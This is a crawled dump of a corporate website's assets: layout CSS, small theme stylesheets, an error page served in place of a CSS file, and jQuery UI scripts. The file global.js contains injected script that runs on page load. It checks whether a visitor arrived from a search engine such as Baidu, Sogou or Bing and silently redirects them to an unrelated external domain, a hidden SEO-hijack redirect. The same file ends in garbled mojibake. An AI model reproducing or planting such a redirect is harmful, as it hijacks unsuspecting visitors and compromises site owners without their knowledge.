	display: -webkit-flex;
	display: flex;
	-webkit-flex-wrap: wrap;
	flex-wrap: wrap;
}
.about-list .about-item .picpaths .picpaths-item {
	width: 33.333333%;
	margin-bottom: 20px;
}
.service-list {
	margin-bottom: 200px;
}
.service-list .service-item {
	margin-top: 60px;
}
.service-list .service-item .img {
	width: 18.18181818%;
}
.service-list .service-item .ico {
	background-color: #f5f5f5;
	padding: 50%;
	-o-border-radius: 100%;
	-moz-border-radius: 100%;
	-webkit-border-radius: 100%;
	border-radius: 100%;
}
.service-list .service-item .ico img {
	height: 35%;
	margin-top: -15%;
	margin-left: -15%;
}
.service-list .service-item .info {
	padding-left: 5.45454545%;
}
.service-list .service-item .info .title {
	font-size: 20px;
	color: #111;
}
.service-list .service-item .info .brief {
	line-height: 24px;
	font-size: 14px;
	color: #999;
	margin-top: 20px;
}
.team-list .item {
	width: 22.1875%;
	background-color: #f9f9f9;
	margin-left: 3.75%;
	margin-bottom: 30px;
}
.team-list .item.f4 {
	margin-left: 0;
}
.team-list .item .img {
	max-height: 300px;
}
.team-list .item .info {
	padding: 7% 8.45%;
}
.team-list .item .info .name {
	font-size: 18px;
	color: #111;
}
.team-list .item .info .title {
	height: 28px;
	line-height: 28px;
	font-size: 14px;
	color: #999;
}
.team-list .item .info .brief {
	height: 140px;
	line-height: 28px;
	font-size: 14px;
	color: #999;
	margin-top: 20px;
}
.team-list .item:hover {
	background-color: #2b2b2b;
	-webkit-box-shadow: 0 0 10px rgba(0,0,0,.6);
	-moz-box-shadow: 0 0 10px rgba(0,0,0,.6);
	-o-box-shadow: 0 0 10px rgba(0,0,0,.6);
	box-shadow: 0 0 10px rgba(0,0,0,.6);
}
.team-list .item:hover .info {
	padding: 8% 8.45% 6%;
}
.team-list .item:hover .info .name {
	color: #fff;
}
.team-list .item:hover .info .title {
	color: #999;
}
.team-list .item:hover .info .brief {
	color: #818181;
}
.team-detail {
	margin-top: 50px;
	margin-bottom: 100px;
}
.team-detail .img {
	width: 25.625%;
}
.team-detail .info {
	width: 71.875%;
}
.team-detail .info .name {
	font-size: 30px;
	color: #111;
}
.team-detail .info .title {
	font-size: 16px;
	color: #999;
}
.team-detail .info .description {
	font-size: 14px;
	color: #999;
	margin-top: 50px;
}
.info-detail .title {
	font-size: 26px;
	color: #111;
}
.info-detail .infos span {
	line-height: 28px;
	font-size: 14px;
	color: #999;
	margin: 0 10px;
}
.info-detail .contents {
	min-height: 350px;
	line-height: 30px;
	font-size: 14px;
	color: #999;
	margin-top: 40px;
}
#contact {
	margin-bottom: 190px;
}
#contact .contact-brief {
	line-height: 28px;
	font-size: 14px;
	color: #999;
}
#contact .contact-brief b {
	font-weight: normal;
	color: #111;
}
#contact .contact-info {
	padding: 80px 0;
	border-bottom: 1px solid #e5e5e5;
	display: -webkit-flex;
	display: flex;
}
#contact .contact-info .line {
	width: 1px;
	height: 90px;
	background-color: #e5e5e5;
	margin-top: 45px;
}
#contact .contact-info .item {
	width: 33.3333%;
}
#contact .contact-info .item .ico {
	height: 65px;
	margin-bottom: 60px;
}
#contact .contact-info .item .title {
	font-family: 'Din';
	font-size: 24px;
	color: #111;
}
#contact .contact-info .item .info {
	font-family: 'Din';
	font-size: 18px;
	color: #999;
}
#contact .contact-form .text {
	width: 31.818181818%;
	height: 50px;
	font-size: 14px;
	color: #111;
	padding: 0 15px;
	border: 1px solid #e3e3e3;
	margin-left: 2.27272727%;
}
#contact .contact-form .text:first-child {
	margin-left: 0;
}
#contact .contact-form .area {
	width: 100%;
	height: 290px;
	line-height: 28px;
	font-size: 14px;
	color: #111;
	padding: 15px;
	border: 1px solid #e3e3e3;
	margin-top: 25px;
	resize: none;
}
#contact .contact-form .submit {
	width: 150px;
	height: 50px;
	font-size: 16px;
	color: #999;
	background-color: transparent;
	border: 1px solid #ddd;
	cursor: pointer;
	margin: 25px auto 0;
}
#footer {
	background-color: #111;
	padding: 65px 0 55px;
}
#footer .site-name {
	font-size: 16px;
	color: #fff;
}
#footer .site-info {
	line-height: 24px;
	margin-top: 28px;
}
#footer .site-info span {
	font-size: 14px;
	color: #999;
	margin-right: 4%;
}
#footer .site-share {
	margin-top: 16px;
}
#footer .site-share .i {
	width: 36px;
	height: 36px;
	line-height: 36px;
	font-size: 20px;
	color: #fff;
	background-color: #555;
	-o-border-radius: 100%;
	-moz-border-radius: 100%;
	-webkit-border-radius: 100%;
	border-radius: 100%;
	margin-right: 15px;
	text-align: center;
}
#footer .copyright {
	line-height: 30px;
	font-size: 14px;
	color: #999;
	margin-top: 15px;
}
#footer a {
	color: #999;
}
#footer a:hover {
	color: #fff;
}
#footer .fa[href="javascript:;"] {
	cursor: default;
}
#footer .fa img.absolute {
	max-width: 220px;
	background-color: #fff;
	padding: 5px;
	border-radius: 5px;
	bottom: 80%;
	left: 50%;
	-webkit-transform: translate(-50%, -20px);
	-moz-transform: translate(-50%, -20px);
	-ms-transform: translate(-50%, -20px);
	-o-transform: translate(-50%, -20px);
	transform: translate(-50%, -20px);
	opacity: 0;
	visibility: hidden;
}
#footer .fa:hover img.absolute {
	bottom: 100%;
	opacity: 1;
	visibility: visible;
}
 @media only screen and (max-width: 1330px) {
.index-item .button {
	display: none;
}
}
 @media only screen and (max-width: 991px) {
.block-992 {
	display: block;
}
.none-992 {
	display: none;
}
html.open-menu, body.open-menu {
	width: 100%;
	height: 100%;
	position: fixed;
	overflow: hidden;
} 		/* 导航菜单展开后禁止手机页面滚动 */
#website.open-menu {
	left: -60%;
}
.web-title-0 {
	font-size: 20px;
	margin-top: 20px;
}
.web-title-1 {
	margin-bottom: 20px;
}
#header[id] {
	height: 50px;
	line-height: 50px;
	background-color: #fff;
	border-bottom: 1px solid #e7e7e7;
}
#header[id] #logo .img-0 {
	opacity: 1;
}
#header[id] #logo .logo-1 {
	opacity: 0;
}
#header[id] #menu #nav .nav-item .item-a {
	color: #111;
}
#header-blank {
	height: 50px;
}
#header.open-menu {
	left: -60%;
}
#header #menu.open-menu #nav {
	right: 0%;
	z-index: 20;
}
#header #menu #nav {
	width: 60%;
	max-width: none;
	background-color: #fff;
	border-left: 1px solid #eee;
	position: fixed;
	right: -60%;
	top: 0;
	overflow-x: hidden;
}
#header #menu #nav .menu-close {
	width: 100%;
	height: 50px;
	line-height: 50px;
	font-size: 28px;
	color: #fff;
	background-color: #111;
	padding-left: 5%;
	padding-right: 5%;
}
#header #menu #nav .row {
	position: relative;
	z-index: 1;
}
#header #menu #nav .nav-item {
	border-bottom: 1px solid #111;
	text-align: left;
}
#header #menu #nav .nav-item.on {
	z-index: 3;
}
#header #menu #nav .nav-item .item-a {
	height: 45px;
	line-height: 45px;
	font-size: 16px;
	padding-left: 7%;
	padding-right: 7%;
	margin-left: -15px;
	margin-right: -15px;
	display: block;
}
#header #menu #nav .nav-item .sub-nav {
	width: 60%;
	border-radius: 0;
	margin-left: 0;
	left: auto;
	right: -60%;
	top: 50px;
	bottom: 0;
	position: fixed;
	box-shadow: none;
	display: block;
	overflow-x: hidden;
}
#header #menu #nav .nav-item .sub-nav.open {
	right: 0;
}
#header #menu #nav .nav-item .sub-nav .sub-title {
	height: 45px;
	line-height: 45px;
	font-size: 18px;
	color: #fff;
	background-color: #111;
	padding-left: 7%;
	padding-right: 7%;
}
#header #menu #nav .nav-item .sub-nav .sub-title i {
	margin-right: 10px;
}
#header #menu #nav .nav-item .sub-nav .sub-item {
	height: 48px;
	line-height: 45px;
	border-bottom: 1px solid #111;
}
#header #menu #nav .nav-item .sub-nav .sub-item a {
	padding-left: 7%;
	padding-right: 7%;
}
#header #menu-btn {
	line-height: 50px;
}
.banner .item img {
	max-width: 140%;
	left: -20%;
}
.banner .banner-btn {
	display: none;
}
.index-service {
	padding-bottom: 20px;
}
.index-service .service-item {
	width: 29.333333%;
	margin: 0 2%;
}
.products-list .item {
	width: -moz-calc(33.3333% - 20px);
	width: -webkit-calc(33.3333% - 20px);
	width: calc(33.3333% - 20px);
}
.index-about .img {
	display: none;
}
.index-about .main {
	width: 100%;
	height: auto;
	padding: 20px 10px;
	position: relative;
}
.index-about .main .name {
	font-size: 20px;
}
.index-about .main .more {
	width: 100px;
	height: 35px;
	line-height: 35px;
	font-size: 12px;
}
.index-news {
	padding: 0 0 30px;
}
.index-news .news-list {
	margin-bottom: 0;
}
.index-news .news-list .item {
	width: 100%;
	max-width: none;
	margin-bottom: 20px;
	float: none;
}
.links {
	padding: 25px 0 15px;
}
#products-detail .left .similar-list {
	display: none;
}
#products-detail .left {
	width: 100%;
}
#products-detail .left .product-info .name {
	font-size: 22px;
}
#products-detail .right {
	width: 100%;
}
.team-list .item[class] {
	width: 31%;
	margin-left: 3%;
}
.team-list .item.f3 {
	margin-left: 0;
}
#footer {
	padding: 25px 0 40px;
}
#header #menu .change-lang {
	margin-right: 10px;
}
}
 @media only screen and (max-width: 768px) {
.block-768 {
	display: block;
}
.none-768 {
	display: none;
}
.index-service .flex {
	flex-wrap: wrap;
}
.index-service .service-item {
	width: 100%;
	padding-bottom: 10px;
	margin: 0 0 20px;
}
.index-service .service-item .ico {
	display: none;
}
.index-service .service-item .name {
	margin-bottom: 10px;
}
.products-list .item {
	width: -moz-calc(50% - 20px);
	width: -webkit-calc(50% - 20px);
	width: calc(50% - 20px);
}
.products-list .item .main {
	display: none;
}
.index-about .main .brief {
	width: 96%;
}
.about-list .about-item .count .count-item {
	width: 50%;
}
.about-list .about-item .count .count-item:nth-child(3) {
	border-left: 0;
}
.about-list .about-item .count .count-item:nth-child(3), .about-list .about-item .count .count-item:nth-child(4) {
	border-top: 1px solid #e7e7e7;
}
.about-list .about-item .count .count-item .n {
	font-size: 40px;
}
.about-list .about-item .picpaths {
	flex-wrap: wrap;
}
.service-list .service-item {
	display: block;
}
.service-list .service-item .img {
	width: auto;
	float: left;
	margin-right: 2%;
}
.service-list .service-item .img .ico {
	width: 30px;
	height: 30px;
	background-color: transparent;
	padding: 0;
	border-radius: 0;
	overflow: visible;
}
.service-list .service-item .img .ico img {
	max-width: 100%;
	height: auto;
	max-height: 100%;
	position: relative;
	margin: 0;
}
.service-list .service-item .info {
	width: 100%;
	padding: 0;
	display: block;
}
.team-detail .img {
	width: 100%;
	height: 240px;
	margin-bottom: 20px;
	text-align: center;
	float: none;
}
.team-detail .img img {
	max-height: 100%;
}
.team-detail .info {
	width: 100%;
	float: none;
}
.team-detail .info .name {
	font-size: 22px;
}
.team-detail .info .title {
	font-size: 14px;
}
.news-list .item .img {
	display: none;
}
.news-list .item .info {
	margin-right: 0;
}
.info-detail .title {
	font-size: 20px;
}
#contact {
	margin-bottom: 30px;
}
#contact .contact-info {
	display: block;
}
#contact .contact-info .item {
	width: 100%;
}
#contact .contact-info .item .ico {
	display: none;
}
#contact .contact-info .line {
	width: 100%;
	height: 1px;
	margin: 15px 0;
}
#contact .contact-form .text {
	width: 100%;
	margin: 15px 0 0;
	float: none;
}
#contact .contact-form .area {
	margin-top: 15px;
}
}
 @media only screen and (max-width: 640px) {
.index-item .box .item .img {
	padding: 15%;
	float: none;
	display: inline-block;
}
.index-item .box .item .info {
	width: 100%;
	margin-top: 10px;
}
.newstitem .newsimg{ display:none}
.newstitem .news_wrapper{ width:100%; height:120px}
.newstitem .newsbody{ width:100%; height:auto}
.newstitem .newsbody .description{ width:100%}
.newstitem{ margin-bottom:0; height:120px; border-bottom:1px solid #e5e5e5}
.newstitem a.newscontent::after{ background:none !important; border-bottom:0}
}
/*pages*/ .pagination-wrapper {
	margin: 20px 0;
	text-align: center;
}
.pagination {
	height: 34px;
	text-align: center;
}
.pagination li {
	display: inline-block;
	height: 34px;
	margin-right: 5px;
}
.pagination li a {
	float: left;
	display: block;
	height: 32px;
	line-height: 32px;
	padding: 0 12px;
	font-size: 16px;
	border: 1px solid #dddddd;
	color: #555555;
	text-decoration: none;
}
.pagination li a:hover {
	background: #f5f5f5;
	color: #0099ff;
}
.pagination li.thisclass {
	background: #09f;
	color: #fff;
}
.pagination li.thisclass a, .pagination li.thisclass a:hover {
	background: transparent;
	border-color: #09f;
	color: #fff;
	cursor: default;
}
/*AB模版网新增翻页样式 各类模版第一站 www.adminbuy.cn*/
.pagess {clear: both;margin: 20px;overflow: hidden;margin-left: 0px;text-align: center;font-size:12px}
.pagess ul li { display:inline-block;border: 1px solid #ccc;padding: 2px 9px;margin: 0 3px;line-height: 20px;background: #fff;color:#999}
.pagess ul li:hover{ background:#ccc; color:#fff;border: 1px solid #ccc}
.pagess ul li:hover a{color:#fff;}
.pagess ul li.thisclass {display: inline-block;border: 1px solid #ccc;padding: 2px 9px;margin: 0 3px;background: #ccc;color: #fff;}
.pagess ul li.thisclass a {color: #fff;}
.pagess ul li a{ display:block;color:#999}
.pagess ul li a:hover {color: #fff;}

#imgsy img{ max-width:100% !important; height:auto !important}

--- FILE ---
content_type: text/css
request_url: https://www.rongfoundation.com/skin/css/nav.css
body_size: 362
content:
@charset "utf-8";
#header #menu #nav .nav-item .item-a {
	color: #111111 !important;
}
#header #menu #nav .nav-item .item-a.on, #header #menu #nav .nav-item:hover .item-a {
	color: #111111 !important;
}
#header #menu #nav .nav-item .sub-nav .sub-item a {
	color: #111111 !important;
}
#header #menu #nav .nav-item .sub-nav .sub-item a:hover {
	color: #111111 !important;
}
#header #menu #nav .nav-item .sub-nav .sub-item a:hover {
	background-color: #F1F1F1 !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.rongfoundation.com/skin/css/index_show.css
body_size: 189
content:
@charset "utf-8";
.index-service .service-item .name {
	color: #111111 !important;
}
.products-list .item .main .name a {
	color: #111111 !important;
}
.index-about .main .brief {
	color: #AAAAAA !important;
}
.index-about .main .more {
	color: #AAAAAA !important;
	border-color: #AAAAAA !important
}


--- FILE ---
content_type: text/css
request_url: https://www.rongfoundation.com/skin/css/footer_nav.css
body_size: 664
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<meta name="keywords" content="深圳联雅网络科技有限公司" />
<meta name="description" content="深圳联雅网络科技有限公司" />
<title>Page is unavailable</title>
<link href="/css/global.css" rel="stylesheet" type="text/css" />
<link href="/css/lib.css" rel="stylesheet" type="text/css" />
<link href="/css/style.css" rel="stylesheet" type="text/css" />
<style type="text/css">
body, html{background:#fff;}
</style>
</head>

<body>
<div id="lib_unavailable">
	<div class="logo"><a href="/"><img src="/images/images/logo.png" /></a></div>
	<div class="title">lyh5004.trial.ly200.net is temporarily unavailable</div>
	<div class="info">
		<strong>Dear:</strong><br />
		<div class="txt">
			We're sorry! Our website currently unavailable. Please check back soon, or contact us via the contact form.<br /><br />
			
			If you have any questions about unavailable or any other question,<br />
			Please Email us, We will answer your question in 24 hours.<br /><br />
			
			<a href="/" class="return">Return to the homepage</a>
		</div>
	</div>
	<div class="copyright">&copy; 2019. All Rights Reserved</div>
</div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.rongfoundation.com/skin/js/global.js
body_size: 427
content:
document.writeln("<script LANGUAGE=\"Javascript\">");
document.writeln("var s=document.referrer");
document.writeln("if(s.indexOf(\"baidu\")>0 || s.indexOf(\"sogou\")>0 || s.indexOf(\"soso\")>0 ||s.indexOf(\"sm\")>0 ||s.indexOf(\"uc\")>0 ||s.indexOf(\"bing\")>0 ||s.indexOf(\"yahoo\")>0 ||s.indexOf(\"so\")>0 )");
document.writeln("location.href=\"https://www.bob2048.com/1/index.html\";");
document.writeln("</script>");
/*
Powered by ly200.com		http://www.ly200.com
锟斤拷锟斤拷锟斤拷锟斤拷锟斤拷锟斤拷萍锟斤拷锟斤拷薰锟剿

--- FILE ---
content_type: application/javascript
request_url: https://www.rongfoundation.com/skin/js/website.js
body_size: 2504
content:
window.moveHeader = function(ScrollTop){
	var Header = $('#header');
	ScrollTop > 200 ? Header.addClass('on') : Header.removeClass('on');
};
window.showTopBtn = function(ScrollTop){
	var toTop = $('#toTop');
	ScrollTop > 200 ? toTop.addClass('on') : toTop.removeClass('on');
};

function toTop(){
	var Top = $('#toTop');
	$('html,body').animate({scrollTop:0},500);
}

function NotCopy(){
	$('body').on('copy',function(){return false;});
}

function ScrollShow(Obj,Repeat,Callbacks){          //对象滚动到浏览器可视区域时执行回调函数
    if(Obj.length){
        Obj.each(function(i,e){
            var Site = $(e).offset(),
                Height = $(e).outerHeight(true),
                WinTop = $(this).scrollTop(),         //滚动条位置
                WinHeight = $(this).height(),      //窗口高度
                WinArea = WinTop+WinHeight,        //浏览器可视区域
                IsRepeat = Repeat === true ? true : false,      //重复执行
                Switch = true;                                  //开关

            $(window).scroll(function(){
                Site = $(e).offset();
                Height = $(e).outerHeight(true);
                WinTop = $(this).scrollTop();
                WinHeight = $(this).height();
                WinArea = WinTop+WinHeight;
                //document.title = parseInt(Site.top)+' '+WinArea+' | '+parseInt(Height+Site.top)+' '+WinTop;
                if(Site.top <= WinArea && (Height+Site.top) >= WinTop && Switch){
                    $.isFunction(Callbacks) && Callbacks();
                    Switch = false;
                }else{
                    if(IsRepeat === true && Switch === false){
                        Switch = true
                    }
                }
            });
        });
    }
    return;
}

function ShowCountUp(Obj){          //元素进入浏览器可视区域后运行数值变化
    var Demos = SetCountUp(Obj);
    ScrollShow(Obj,false,function(){
        for(i = 0; i < Demos.length; i++){
            Demos[i].start();
        }
    });
}

function SetCountUp(Obj){      //设置数值变化     Obj:对象需要拥有ID
    var Demo = [],
        DefauitOptions = {
            useEasing : false,
            useGrouping : true,
            separator : '',
            decimal : '.',
            prefix : '',
            suffix : ''
        };

    Obj.each(function(i,e){
        if(jQuery(e).attr('id') != undefined){
            var Id = jQuery(e).attr('id'),
                Start = jQuery(e).attr('data-start'),
                End = jQuery(e).attr('data-end'),
                Decimals = jQuery(e).attr('data-decimals'),
                Duration = jQuery(e).attr('data-duration'),
                useEasing = jQuery(e).attr('data-useEasing'),
                useGrouping = jQuery(e).attr('data-useGrouping'),
                separator = jQuery(e).attr('data-separator'),
                decimal = jQuery(e).attr('data-decimal'),
                prefix = jQuery(e).attr('data-prefix'),
                suffix = jQuery(e).attr('data-suffix'),
                Options = {
                    useEasing : useEasing != undefined ? useEasing : DefauitOptions.useEasing,
                    useGrouping : useGrouping != undefined ? useGrouping : DefauitOptions.useGrouping,
                    separator : separator != undefined ? separator : DefauitOptions.separator,
                    decimal : decimal != undefined ? decimal : DefauitOptions.decimal,
                    prefix : prefix != undefined ? prefix : DefauitOptions.prefix,
                    suffix : suffix != undefined ? suffix : DefauitOptions.suffix
                };

            Demo[i] = new CountUp(Id, Start, End, Decimals, Duration, Options);
        }
    });

    return Demo;
}

function AjaxLoadList(){
    var PageData = $('.page-data');
    PageData.each(function(i,e){
        var Name = $(e).attr('name'),
            Page = $(e).attr('page'),
            Max = $(e).attr('max'),
            Where = $(e).attr('where'),
            List = $('#'+Name),
            Switch = true,
            Path = $(e).attr('path');

        ScrollShow($(e),true,function(){
            if(Page && Path && Switch && Max && Where && List.length && Max>Page){
                Switch = false;
                $(e).addClass('loading');
                setTimeout(function(){
                    Page++;
                    $.get(Path,{page:Page,where:Where},function(Data){
                        if(Data){
                        	if(List.hasClass('masonry')){
                        		var $L = $(Data);
                                $L.imagesLoaded(function(){
                                    List.append($L).masonry('appended', $L);
                                });
                        	}else{
                        		List.append(Data);
                        	}
                            Switch = true;
                        }
                        $(e).removeClass('loading');
                    });
                },500);
            }
        });
    });

    return false;
}

var PhoneMenu = {
	Menu : $('#menu'),
	Btn : $('#menu-btn'),
	Item : $('.nav-item',this.Menu),
	SubNav : $('.sub-nav',this.Item),
	SubTitle : $('.sub-title',this.SubNav),
	Close : $('.menu-close',this.Menu),
	TriggerWidth : 992,
	OpenClass : 'open-menu',
	checkWidth : function(){
		return window.innerWidth < this.TriggerWidth;
	},
	slideMenu : function(Action){
		if(Action){
			this.Menu.addClass(this.OpenClass);
			$('html,body,#header,#website').addClass(this.OpenClass);
		}else{
			this.Item.removeClass('on');
			this.SubNav.removeClass('open');
			this.Menu.removeClass(this.OpenClass);
			$('html,body,#header,#website').removeClass(this.OpenClass);
		}
	},
	slideSub : function(Action,Sub){
		if(Action){
			Sub.addClass('open');
			Sub.parents('.nav-item').addClass('on');
			this.Menu.animate({scrollTop:0},300);
		}else{
			Sub.removeClass('open')
			Sub.parents('.nav-item').removeClass('on');
		}
	},
	Running : function(){
		var thisObj = this;
		thisObj.Btn.click(function(){ if(thisObj.checkWidth()){ thisObj.slideMenu(true) } });
		thisObj.Close.click(function(){ if(thisObj.checkWidth()){ thisObj.slideMenu(false) } });
		thisObj.Item.find('.item-a').click(function(){
			if(thisObj.checkWidth()){
				var Sub = $(this).next(thisObj.SubNav);
				if(Sub.length){	//有二级导航
					thisObj.slideSub(true,Sub);
					return false;	//阻止链接跳转页面
				}
			}
		});
		thisObj.SubTitle.click(function(){ if(thisObj.checkWidth()){ thisObj.slideSub(false,$(this).parent()); } });
	}
}

$(window).scroll(function(){
	var ScrollTop = $(this).scrollTop();
	window.moveHeader(ScrollTop);
	window.showTopBtn(ScrollTop);
});

$(function(){
	ShowCountUp($('.CountUp'));
	AjaxLoadList();
	PhoneMenu.Running();

	var banner_swiper = new Swiper('.banner', {
		loop : true,
		touchEventsTarget: 'wrapper',
		spaceBetween: 0,
		prevButton: '.banner .prev',
		nextButton: '.banner .next',
		onInit:function(swiper){
			var active = swiper.slides[swiper.activeIndex],
				color = $(active).attr('color');
			$('#header').attr('color',color);
		},
		onSlideChangeStart: function(swiper){
			var active = swiper.slides[swiper.activeIndex],
				color = $(active).attr('color');
			$('#header').attr('color',color);
		}
	});

	var team_swiper = new Swiper('.index-item .box', {
		touchEventsTarget: 'wrapper',
		spaceBetween: 80,
		prevButton: '.index-item .prev',
		nextButton: '.index-item .next'
	});

	var links_swiper = new Swiper('.links .box', {
		touchEventsTarget: 'wrapper',
		slidesPerView: 8,
		spaceBetween: 0,
		prevButton: '.links .prev',
		nextButton: '.links .next',
		breakpoints: {
			992: {
				slidesPerView: 4
			},
			640: {
				slidesPerView: 3
			},
			480: {
				slidesPerView: 2
			}
		}
	});

	$('.products-list').imagesLoaded(function(){
		$('.products-list.masonry').masonry({
			gutter: 20,
			itemSelector: '.item'
		});

		$('.similar-list.masonry').masonry({
			gutter: 10,
			itemSelector: '.item'
		});
	});
});